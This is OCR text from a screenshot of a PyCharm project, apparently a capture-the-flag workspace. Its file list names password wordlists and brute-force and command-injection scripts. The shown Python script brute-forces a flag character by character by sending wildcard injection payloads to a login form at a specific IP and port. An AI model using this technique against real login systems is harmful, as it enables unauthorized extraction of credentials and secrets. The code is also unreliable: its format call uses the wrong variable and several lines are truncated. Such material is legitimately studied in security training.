 Pro
pythonProject C:\Users\Admin\PycharmProjects\pyt
venv library root
include
Lib
pwntools-doc
Scripts
share
.gitignore
2char.txt
500-worst-passwords.txt
a.zip
aa.txt
adminbase64.txt
b.txt
bf.py
bf_passwd_admin.py
bigdir.txt
brutef_cmd_inject.py
brutef_cmd_inject_2.py
cat.php
cayvl.py
check2.txt
commonpass.txt
ctf.txt
dat.csv
data.json
duoifile.txt
file.zip
git.txt
kmarks
1 #!/usr/bin/python3
2
3 import requests, string
4 alphabet = 'qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM1234567890_@&!'
5
6 flag = ""
7 for i in range(50):
8 print("[i] Looking for number " + str(i))
9 for char in alphabet:
10 temp = flag + char
11 burp0_url = "http://167.99.85.216:32038/login"
12 burp0_headers = {"Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1",
13 "Origin": "http://167.99.85.216:32038", "Content-Type": "application/x-www-form-urlencoded",
14 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414
15 "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
16 "Referer": "http://167.99.85.216:32038/login?message=Authentication%20failed",
17 "Accept-Encoding": "gzip, deflate", "Accept-Language": "en-US,en;q=0.9", "Connection": "close"}
18 burp0_data = {"username": "*", "password": "{temp}*".format(temp=char)}
19 r = requests.post(burp0_url, headers=burp0_headers, data=burp0_data)
20 if "Please login" not in r.text:
21 flag += char
22 print("[+] Flag: " + flag)
23 break
Reader Mode
Notifications